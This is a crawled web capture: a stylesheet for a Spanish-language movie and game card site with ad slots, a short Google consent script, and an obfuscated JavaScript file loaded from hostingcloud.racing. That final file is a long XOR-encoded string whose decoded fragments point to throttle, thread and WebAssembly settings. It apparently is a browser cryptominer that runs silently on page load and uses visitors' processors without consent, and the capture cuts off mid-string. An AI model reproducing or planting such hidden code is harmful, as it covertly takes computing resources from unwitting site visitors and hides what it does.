.card-movie .card-corner { border-top-color: #E53935BB; color: #FFFFFF; }
.card-movie a { color: #FFFFFF; }

.card-game { background-color: #8E24AA; }
.card-game .card-icon { color: #8E24AA; }
.card-game .card-corner { border-top-color: #8E24AABB; color: #FFFFFF; }
.card-game a { color: #FFFFFF; }

.card-season { background-color: #388E3C; }
.card-season .card-icon { color: #388E3C; }
.card-season .card-corner { border-top-color: #388E3CBB; color: #FFFFFF; }
.card-season a { color: #FFFFFF; }

.card-content { background-color: #304FFE; }
.card-content .card-icon { color: #304FFE; }
.card-content .card-corner { border-top-color: #304FFEBB; color: #FFFFFF; }
.card-content a { color: #FFFFFF; }

.card-ad { background-color: #546E7A; }
.card-ad .card-icon { color: #546E7A; }
.card-ad .card-corner { border-top-color: #546E7A88; color: #FFFFFF; }
.card-ad a { color: #FFFFFF; }


/* HOME */
/* Navbar */
.navbar-home .container {
	position: relative;
	height: 3.5rem;
	overflow: hidden;
}
.navbar-home .slider-button {
	position: absolute;
	width: 3rem;
	height: 3rem;
	line-height: 3rem;
	font-size: 1.5rem;
	text-align: center;
	cursor: pointer;
}
.navbar-home #slider-button-left {
	left: 1rem;
}
.navbar-home #slider-button-right {
	right: 1rem;
}
.navbar-home #slider-slides {
	position: absolute;
	left: 4.5rem;
	right: 4.5rem;
	height: 3rem;
}
/* Tamaños del navbar-home para mobile */
@media (max-width: 991px) {
	.navbar-home .nav-link {
		padding-right: .6rem;
	}
	.navbar-home #slider-button-left {
		left: 0;
	}
	.navbar-home #slider-button-right {
		right: 0;
	}
	.navbar-home #slider-slides {
		left: 3rem;
		right: 3rem;
	}
}

/* MOVIES */
.navbar-movies-filter .navbar-nav {
	width: 100%;
}
.navbar-movies-filter .nav-item {
	flex: 1;
	text-align: center;
}
.navbar-movies-filter .nav-item.active {
	margin: -1px;
	border: 1px solid rgba(49, 141, 166, .5);
	border-radius: .25rem;
	background: rgba(255, 255, 255, .5);
}
.navbar-movies-filter .nav-link {
	padding-top: .3625rem;
	padding-bottom: .3625rem;
	font-size: 1.15rem;
}
@media (max-width: 991px) {
	.navbar-movies-filter .navbar-nav {
		flex-direction: row;
		flex-flow: row wrap;
		justify-content: center;
		margin-top: .5rem;
		padding: 1px;
	}
	.navbar-movies-filter .nav-item {
		flex-basis: 3rem;
	}
	.navbar-movies-filter .filter-all {
		flex-basis: 100%;
	}
}

/* CARDS */
.card-corner {
	z-index: 1;
	position: absolute;
	right: 0;
	top: 0;
	width: 5rem;
	height: 5rem;
	border-color: transparent;
	border-width: 5rem 0 0 5rem;
	border-style: solid;
	pointer-events: none;
}
.card-corner i {
	position: absolute;
	top: -4rem;
	right: .5rem;
	font-size: 1.5rem;
}
.card .placeholder {
	background: #e2e2e2 url('/images/loader.gif') no-repeat center center;
	width: 100%;
	position: relative;
}
.card-season .placeholder,
.card-content .placeholder {
	padding-top: 100%;
}
.card-movie .placeholder {
	padding-top: 140%;
}
.card-game .placeholder {
	padding-top: 75%;
}
.card-ad .placeholder {
	padding-top: 83.4%;
}
.card-ad-exoclick .placeholder {
	padding-top: 128%;
}
.card .placeholder .jumping-dots-loader {
	display: block;
	position: absolute;
	top: 50%;
	right: 50%;
	margin: -25px -45px;
}
.card-content .card-img-top,
.card-game .card-img-top,
.card-season .card-img-top,
.card-movie .card-img-top {
	position: absolute;
	top: 0;
}


/* ADS */
.card-ad.card-ad-aads {
	max-width: 350px;
}
.card-ad.card-ad-aads iframe {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: calc(.25rem - 1px);
}
/* Infiltrator ad in card */
/* adsterra native
.card-ad #container-5c8e23e44d6873d929c2c2d8d36d0836 .container-5c8e23e44d6873d929c2c2d8d36d0836__bn-container {
	padding: 0 !important;
}
.card-ad #container-5c8e23e44d6873d929c2c2d8d36d0836 .container-5c8e23e44d6873d929c2c2d8d36d0836__title {
	font-size: 1rem !important;
	line-height: 1.2 !important;
	font-family: inherit !important;
	font-weight: 500 !important;
	color: #FFF !important;
	padding: 1.25rem !important;
	text-align: left !important;
}
.card-ad #container-5c8e23e44d6873d929c2c2d8d36d0836 .container-5c8e23e44d6873d929c2c2d8d36d0836__cancel-btn {
	display: none !important;
}
*/

/* exoclick native */
.card-ad-exoclick {
	overflow: hidden;
}
.card-ad-exoclick .exo-native-widget {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: calc(.25rem - 1px);
	z-index: 0;
}
.card-ad-exoclick .exo-native-widget-item-image:hover {
	background-size: 100% !important;
}
.card-ad-exoclick .exo-native-widget-item-content {
	padding: 1.25rem !important;
}
.card-ad-exoclick .exo-native-widget-item-title {
	padding: 0 !important;
	font-size: 1rem !important;
	line-height: 1.2 !important;
	color: #FFFFFF !important;
	font-family: inherit !important;
}
.card-ad-exoclick .exo-native-widget:hover .exo-native-widget-item-title {
	text-decoration: underline !important;
}
.card-ad-exoclick .exo-native-widget-item-text,
.card-ad-exoclick .exo-native-widget-item-brand {
	display: none !important;
}

/* PLAYER */
/*#video-player_logo_image {
	top: 10px!important;
	right: 10px!important;
}*/
.videoplayer {
	background: #000;
}


/* GENERICS */
html {
	position: relative; /* para el footer */
	min-height: 100%; /* para el footer */
}
body {
	padding-top: 66px; /* para el header */
	margin-bottom: 76px; /* para el footer */
}
.navbar-site {
	min-height: 66px;
	background-color: #318DA6;
}
.navbar-site .navbar-brand {
	padding: 4px 0;
}
.navbar-site .isologo {
	margin-top: -0.5rem;
}
.navbar-site .textlogo {
	margin-left: 0.5rem;
}
/* Tamaños de navbar/logos para mobile */
@media (max-width: 576px) {
	body { padding-top: 56px; }
	.navbar-site { min-height: 56px; }
	.navbar-site .isologo { width: 28px; }
	.navbar-site .textlogo { width: 189px; margin-left: 0.15rem; }
}

.footer {
	position: absolute;
	bottom: 0;
	width: 100%;
	line-height: 60px;
}

/* Mensaje de mantenimiento */
.maintenance-message {
	position: relative;
}
.maintenance-message .icon-left,
.maintenance-message .icon-right {
	position: absolute;
	font-size: 9rem;
	opacity: 0.1;
}
.maintenance-message .icon-left {
	top: 10%;
	left: 10%;
}
.maintenance-message .icon-right {
	bottom: 10%;
	right: 10%;
}

/* Boton de contacto */
.feedback-btn {
	z-index: 1;
	position: fixed;

	/* Bottom right */
	/*
	bottom: 0;
	right: 10%;
	*/

	/* Left rotated */
	left: 0;
	top: 27%;
	transform-origin: 0% 100%;
	transform: rotateZ(90deg);

	color: rgba(0, 0, 0, .6);
	box-shadow: 0 0 5px rgba(80, 80, 80, 0.5);
	background-color: #E1F5FE;
	border: 1px solid #318DA6;
	border-bottom: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.feedback-btn:hover {
	color: rgba(0, 0, 0, .95);
}

/* Mosaico de cards */
.card-columns-container {
	margin-top: .25rem;
}
.card-columns-container .card {
	margin-bottom: 0;
	margin-top: .75rem;
}

/* Clase para que los anchors no queden debajo del navbar (alto de navbar + 8)*/
.anchor-target {
	padding-top: 74px;
	margin-top: -74px;
}
.bg-bar-light {
	background-color: #E1F5FE;
}
.bg-bar-light .nav-link {
	color: rgba(0, 0, 0, .6);
}
.bg-bar-light .nav-link:hover {
	color: rgba(0, 0, 0, .8);
}

/* Ribbon */
.ribbon {
	width: 120px;
	height: 120px;
	overflow: hidden;
	position: absolute;
	z-index: 1;
	top: -10px;
	left: -10px;
}
.ribbon::before, .ribbon::after {
	position: absolute;
	z-index: -1;
	content: '';
	display: block;
	border: 5px solid #E64A19;/*2980b9*/
	animation: ribbonBack 1.5s infinite alternate;
	border-top-color: transparent;
	border-left-color: transparent;
}
@keyframes ribbonBack {
  0%   { border-color: #E64A19; }
  100% { border-color: #F57F17; }
}

.ribbon::before {
	top: 0;
	right: 0;
}
.ribbon::after {
	bottom: 0;
	left: 0;
}
.ribbon span {
	position: absolute;
	display: block;
	width: 170px;
	padding: 5px 0;
	background-color: #FF7043;/*3498db*/
	animation: ribbonFront 1.5s infinite alternate;
	box-shadow: 0 5px 10px rgba(0,0,0,.1);
	color: #fff;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
	text-transform: uppercase;
	text-align: center;
	right: -14px;
	top: 31px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

@keyframes ribbonFront {
  0%   { background-color: #FF7043; }
  100% { background-color: #FDD835; }
}

/* Jumping dots loader */
.jumping-dots-loader {
	width: 90px;
	height: 40px;
	position: relative;
	margin: 0 auto;
}
.jumping-dots-loader span {
	display: inline-block;
	width: 20px;
	height: 20px;
	border-radius: 100%;
	background-color: #00000050;
	margin: 0px 5px;
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
}

.jumping-dots-loader span:nth-child(1) { animation: bounce 1.5s ease-in-out infinite; }
.jumping-dots-loader span:nth-child(2) { animation: bounce 1.5s ease-in-out 0.15s infinite; }
.jumping-dots-loader span:nth-child(3) { animation: bounce 1.5s ease-in-out 0.3s infinite; }

@keyframes bounce {
	0%, 50%, 100% {
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		-o-transform: translateY(20px);
		transform: translateY(20px);
	}
	20% {
		-webkit-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px)
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUwXiiBOwzh8OWXgOZzYv_gu20IIBLYpclFAnoMEFyyYCOko3u2fZKztU_hIppx2cSKpWs2tLpiXJcbI2Z9Cir2UGitouXKKBCEA_7NoXbEEe02aFcyOSuernDzwn1Numb3B2yN0brbfxo0rjlpWDXzBi4yY1LohMUG7DbFtH3q1DZAzcSw4sJf22iP/_/ad_srv._ad_homepage./fetchJsAd./iframeads./adsinsert.
body_size: -1285
content:
window['c3de63b3-a592-4766-a6a9-8e58dee423e4'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/NB9v.js
body_size: 20663
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[